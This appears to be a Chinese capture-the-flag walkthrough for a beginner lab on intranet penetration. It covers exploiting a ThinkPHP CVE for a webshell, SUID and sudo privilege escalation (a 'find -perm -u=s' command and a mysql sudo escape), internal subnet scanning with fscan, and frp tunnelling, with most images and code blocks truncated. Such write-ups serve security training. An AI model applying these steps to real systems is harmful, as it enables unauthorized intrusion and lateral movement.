春秋云境-initial

春秋云景initial–wp

靶场描述:Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。



拿到站点,先进行信息收集,fscan扫一遍,发现thinkphp漏洞cve

flag1



上thinkphp框架利用工具,



getshell连接yijian



查看一下权限,发现是www-data权限,该权限下无法读取根目录的文件

看一下有没有可用的suid提权

1 | find / -perm -u=s -type f 2>/dev/null |

一般如果有以下这些,是可以用来提权的

nmap vim find bash more less nano cp1

2

3

4

5



没有就考虑sudo提权

```bash

sudo -l #列出当前用户(或指定用户)可以使用 sudo 执行的命令

发现可用的/usr/bin/mysql

1 |

|

拿到flag的第一部分

flag2



ifconfig一下



老套路,上传fscan进行扫描内网,然后传frp内网流量转发



1 | ./fscan32 -h 172.22.1.0/24 > result.txt |

发现内部资产

发现172.22.1.2是个DC域控

172.22.1.21开放了445端口,可能有永恒之蓝漏洞

172.22.1.18 信呼OA系统,可以去找对应的cve漏洞





上传frp搭建流量转发

注:frp的选取很重要,linux有对应linux的版本,windows有对应windwos的版本,而且不建议用更新后的toml后缀的frpc和frps,容易失败



本次实验用的frp_0.37.0_linux_amd64

下面给到frpc.ini的配置,不要在配置local_ip和local_port了,因为我们转发的是流量,而不是进行一个端口的映射,如果具体到某个端口,那通过我们vps的流量也只能访问到对应的端口,这显然是我们不想接受的。

1 | [common] |

